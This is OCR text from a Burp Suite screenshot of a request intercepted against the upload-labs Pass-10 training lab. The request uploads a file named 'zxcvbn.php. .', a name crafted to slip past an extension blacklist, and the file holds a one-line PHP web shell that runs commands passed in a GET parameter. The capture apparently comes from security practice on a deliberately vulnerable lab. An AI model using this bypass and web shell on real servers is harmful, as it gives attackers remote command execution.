 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.1 - 临时项目 - Licensed
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.233.169:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /upload-labs-master/upload-labs-master/Pass-10/index.php HTTP/1.1
2 Host: 192.168.233.169
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------376883116214358315851634523523
8 Content-Length: 392
9 Origin: http://192.168.233.169
10 Connection: close
11 Referer: http://192.168.233.169/upload-labs-master/upload-labs-master/Pass-10/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------376883116214358315851634523523
15 Content-Disposition: form-data; name="upload_file"; filename="zxcvbn.php. ."
16 Content-Type: application/octet-stream
17
18 <?php
19 @system($_GET['a']);
20 ?>
21 -----------------------------376883116214358315851634523523
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------376883116214358315851634523523--
26
wangxiaoer的屏幕共享
TTP/
选择 76 (0x4c)
选中文本
Content-Disposition: form-
a; name="upload_file"; file
me="zxcvbn.php. ."
解码: 选择
取消 应用
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 11
搜索... 0匹配